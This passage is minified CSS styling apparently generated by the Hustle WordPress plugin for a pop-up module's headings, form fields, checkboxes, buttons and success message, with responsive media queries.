normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ADB5B7;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Open Sans;letter-spacing: 0px;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:visited {color: #ffffff;font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:hover {color: #cccccc;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:active {color: #cccccc;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-footer {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;letter-spacing: 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_1 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_1 button.hustle-button-close:hover {color: #cccccc;}.hustle-ui.module_id_1 button.hustle-button-close:focus {color: #cccccc;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_1 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgb(255,255,255);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_1 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #363B3F;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input {border-color: #DD4F3D !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #AAAAAA;}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #232629;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #232629;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: transparent;color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #DD4F3D;font: normal 13px/18px Open Sans;font-style: normal;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #DD4F3D !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 + .hustle-input-label {font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-1.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #DD4F3D;background-color: transparent;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #AAAAAA;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #DD4F3D;background-color: transparent;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #AAAAAA;} .hustle-ui.module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #DD4F3D;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #DD4F3D;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-1.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #232629;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #232629;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #DD4F3D;color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #DD4F3D;color: #FFFFFF;} .hustle-ui.module_id_1 .hustle-form button.hustle-button-submit {padding: 9px 34px 9px 34px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #000000;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:hover {border-color: #cccccc;background-color: #cccccc;color: #000000;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:focus {border-color: #D14735;background-color: #C63D2B;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form button.hustle-button-submit {padding: 9px 34px 9px 34px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #232629;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #DD4F3D !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 #DD4F3D;-moz-box-shadow: inset 4px 0 0 0 #DD4F3D;-webkit-box-shadow: inset 4px 0 0 0 #DD4F3D;}.hustle-ui.module_id_1 .hustle-layout .hustle-error-message p {color: #DD4F3D;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message p {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #25282B;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #ADB5B7;}.hustle-ui.module_id_1 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_1 .hustle-success a,.hustle-ui.module_id_1 .hustle-success a:visited {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-success a:hover {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-success a:focus,.hustle-ui.module_id_1 .hustle-success a:active {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-success-content b,.hustle-ui.module_id_1 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_1 .hustle-success-content {color: #ADB5B7;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_1 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: 